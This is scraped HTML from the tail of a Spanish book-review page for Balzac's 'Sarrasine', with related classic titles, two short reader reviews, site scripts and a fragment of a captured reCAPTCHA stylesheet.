							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 566 votos"
							     							     
							     data-id="3801"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veinte-mil-20000-leguas-de-viaje-submarino"><span>VEINTE MIL (20.000)...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/niebla">
																	<img src="https://quelibroleo.com/images/libros/libro-1763367659.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 479 votos"
							     							     
							     data-id="3654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/niebla"><span>NIEBLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/unamuno-miguel-de">UNAMUNO, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-divina-comedia">
																	<img src="https://quelibroleo.com/images/libros/libro-1615989761.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 382 votos"
							     							     
							     data-id="919"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-divina-comedia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-divina-comedia"><span>LA DIVINA COMEDIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alighieri-dante">ALIGHIERI, DANTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leyendas-2">
																	<img src="https://quelibroleo.com/images/libros/9788437624839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="10495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leyendas-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leyendas-2"><span>LEYENDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becquer-gustavo-adolfo">BÉCQUER, GUSTAVO ADO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/david-copperfield">
																	<img src="https://quelibroleo.com/images/libros/libro_1318495856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 331 votos"
							     							     
							     data-id="1043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/david-copperfield#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/david-copperfield"><span>DAVID COPPERFIELD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/otelo">
																	<img src="https://quelibroleo.com/images/libros/libro-1538480644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 333 votos"
							     							     
							     data-id="3400"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/otelo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/otelo"><span>OTELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-dos-ciudades">
																	<img src="https://quelibroleo.com/images/libros/libro_1360114364.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 359 votos"
							     							     
							     data-id="1047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-dos-ciudades#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-dos-ciudades"><span>HISTORIA DE DOS CIUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/san-manuel-bueno-martir">
																	<img src="https://quelibroleo.com/images/libros/libro-1508765552.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 450 votos"
							     							     
							     data-id="3655"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/san-manuel-bueno-martir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/san-manuel-bueno-martir"><span>SAN MANUEL BUENO, MÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/unamuno-miguel-de">UNAMUNO, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nuestra-senora-de-paris">
																	<img src="https://quelibroleo.com/images/libros/libro_1362195754.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 244 votos"
							     							     
							     data-id="3808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nuestra-senora-de-paris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nuestra-senora-de-paris"><span>NUESTRA SEÑORA DE PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/victor-hugo">VÍCTOR HUGO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-rey-lear">
																	<img src="https://quelibroleo.com/images/libros/libro_1376476199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="3397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-rey-lear#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-rey-lear"><span>EL REY LEAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/miguel-strogoff">
																	<img src="https://quelibroleo.com/images/libros/9788497401975.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 346 votos"
							     							     
							     data-id="3791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/miguel-strogoff#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/miguel-strogoff"><span>MIGUEL STROGOFF</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/rommelrc">
					<img src="https://quelibroleo.com/images/avatares/Rommelrc.jpg" alt="Avatar">
					<span>rommel arc</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Excelente novela de Balzac, como todas las obras de este maestro del realismo literario. Imprescindible lectura.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="95251">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ale181192">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>alejandro m</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Hermosa y grata historia de un artista sarrasine tratando de conocer la mujer francesa. termina al final  consolado como todos los personajes de balzac</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="71714">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/sarrasine";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "66.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dt4rk0tphtv8
body_size: 48712
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
